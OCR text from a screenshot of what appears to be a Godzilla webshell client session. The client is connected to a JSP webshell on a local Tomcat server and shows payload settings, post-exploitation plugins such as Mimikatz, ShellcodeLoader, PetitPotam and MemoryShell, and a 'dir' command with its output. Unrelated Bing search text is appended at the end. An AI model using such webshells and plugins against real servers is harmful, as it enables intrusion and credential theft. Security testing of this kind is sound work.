 Url:http://localhost:8081/sims/upload/text.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam
命令模板 cmd /c "{command}" 2>&1 保存配置
currentDir:D:/Java/apache-tomcat-8.5.53/bin/
fileRoot:[C:\, D:\, E:\, F:\, G:\, H:\, I:\]
currentUser:super
osInfo:os.name: Windows 8.1 os.version: 6.3 os.arch: x86
D:/Java/apache-tomcat-8.5.53/bin/ >dir
D
9C6A-C234
D:\Java\apache-tomcat-8.5.53\bin
2020/03/11 10:04 <DIR> .
2020/03/11 10:04 <DIR> ..
2020/03/11 10:04 35,204 bootstrap.jar
2020/03/11 10:04 1,703 catalina-tasks.xml
2020/03/11 10:04 15,953 catalina.bat
2020/03/11 10:04 23,792 catalina.sh
2020/03/11 10:04 2,123 ciphers.bat
2020/03/11 10:04 1,997 ciphers.sh
2020/03/11 10:04 25,197 commons-daemon.jar
2020/03/11 10:04 2,040 configtest.bat
2020/03/11 10:04 1,922 configtest.sh
2020/03/11 10:04 8,675 daemon.sh
2020/03/11 10:04 2,091 digest.bat
2020/03/11 10:04 1,965 digest.sh
2020/03/11 10:04 8,842 service.bat
2020/03/11 10:04 3,460 setclasspath.bat
2020/03/11 10:04 3,708 setclasspath.sh
2020/03/11 10:04 2,020 shutdown.bat
2020/03/11 10:04 1,902 shutdown.sh
2020/03/11 10:04 2,022 startup.bat
2020/03/11 10:04 1,904 startup.sh
2020/03/11 10:04 2,592,256 tcnative-1.dll
2020/03/11 10:04 51,264 tomcat-juli.jar
2020/03/11 10:04 124,024 tomcat8.exe
2020/03/11 10:04 120,952 tomcat8w.exe
2020/03/11 10:04 4,574 tool-wrapper.bat
2020/03/11 10:04 5,540 tool-wrapper.sh
2020/03/11 10:04 2,026 version.bat
2020/03/11 10:04 1,908 version.sh
27 3,049,064
2 130,563,948,544
D:/Java/apache-tomcat-8.5.53/bin/ >
完成
time - Search
https://cn.bing.com/searc... あ 登录
国内版 国际版
Microsoft Bing time
ALL IMAGES VIDEOS
656,000,000 Results Any time Open links in new tab
Current time in Yubei District, China (UTC+8)
10:57 AM
Tuesday, June 21, 2022